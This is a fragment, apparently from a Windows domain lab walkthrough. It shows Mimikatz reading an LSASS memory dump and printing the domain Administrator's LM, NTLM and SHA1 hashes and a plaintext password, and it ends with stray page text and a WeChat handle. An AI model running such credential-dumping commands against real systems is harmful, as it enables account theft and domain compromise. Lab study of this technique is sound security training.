 mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 881431 (00000000:000d7317)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2020/9/2 12:18:33
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : GOD
* LM       : edea194d76c77d87840ac10a764c7362
* NTLM     : 8a963371a63944419ec1adf687bb1be5
* SHA1     : 343f44056ed02360aead5618dd42e4614b5f70cf
tspkg :
* Username : Administrator
* Domain   : GOD
* Password : hongrisec@2019
wdigest :
* Username : Administrator
* Domain   : GOD
* Password : hongrisec@2019
kerberos :
迅雷
微信号: hackctf